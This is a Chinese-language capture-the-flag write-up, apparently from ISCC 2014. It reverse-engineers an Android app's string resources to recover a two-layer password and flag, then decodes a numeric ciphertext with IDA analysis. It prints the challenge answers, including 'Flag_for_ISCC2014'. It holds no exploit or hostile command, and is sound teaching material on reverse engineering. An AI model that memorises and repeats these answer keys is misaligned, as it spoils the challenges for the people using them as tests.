
sb = a.t()+a.g()+a.a()+a.o(),这里的a的定义是private b a; a是一个b类,具体定义在com.iscc.local.b.java中,到b.java中查看,先把a.t()放到一边,暂时先看a.g():

a.g()返回某个叫0x7f05000d的东西的文本值,到res文件夹找找: public.xml:

原来是id=”0x7f05000d”,其name=”h”,还不是我们要的文本值,继续查找name=”h”的东西,strings.xml:

name=”h”,对应的文本值也是h,这样a.g()=”h”。 同样的我们可以得到其他一些函数的返回值,具体如下:
a.a()=”a” a.b()=”b” a.c()=”e” a.d()=”c” a.e()=”d” a.f()=”g” a.g()=”h”
a.h()=”f” a.i()=”l” a.j()=”i” a.k()=”k” a.l()=”n” a.m()=”o” a.n()=”s”
a.o()=”t” a.p()=”r” a.q()=”u” a.r()=”y” a.s()=”z”
从而依据mConstant.a()的定义,我们有:
sb=a.t()+”hat”
sb1= sb+b.u()+”bad”= a.t()+”hat”+ b.u()+”bad”
s=sb1+b.u()=a.t()+”hat”+ b.u()+”bad”+b.u()
sb2=”luck”
s1=sb2+b.u()+”recently”=”luck”+b.u()+”recently”
a()=s+s1=a.t()+”hat”+ b.u()+”bad”+b.u()+”luck”+b.u()+”recently”
下面来看a.t()和b.u(),到b.java里面查看定义:
a.t(){return b;} b.u(){return a;} b.v(){return c;}
这里的返回值a b c的定义是:

都被初始化为” ”,似乎a.t()=b.u()=b.v()=” ”,但是“ hat bad luck recentl”拿到手机上输入却提示密码错误,还有问题,仔细再看看代码,原来在MainActivity.java中字符串变量a和b的值被重新赋值了:

在public.xml中可以查到id=”0x7f070001”和”0x7f070002”对应的name分别是:

在/layout/activity_main.xml下可以看到:

再到strings.xml中得到w→”w”,d8→”_”,从而变量a和b被重新赋值为”w”和”_”,变量c没有重新赋值,保持初始化的值” ”。 从而我们得到a()=”what_bad_luck_recently”,这就是第一层密码。第二层密码就简单多了,注意到b.v(){return c;}=” ”。

很容易得到b()=”it is best not to do anything when you feel like crazy”,提交第二层密码就是Flag。 Flag:it is best not to do anything when you feel like crazy
粗看密文,发现每三位的数字基本上都是在100-255之间,不是三位的有58,97,98,故在这三个数前面各添加1个0,得到058128178205200226193178205200198197213225209168156150134117098097101177,密文的长度也从69变成了72,刚好也是8的倍数。转成16进制得到3a80b2cdc8e2c1b2cdc8c6c5d5e1d1a89c968675626165b1,看不出是个什么东西,拿到解密网站去解也没啥用。故转向附件中的Linux可执行文件,IDA打开,在sub_821C函数中分析得出密文[i]=明文[i]+明文[i-1]。拿到浏览器控制台计算:

Flag:Flag_for_ISCC2014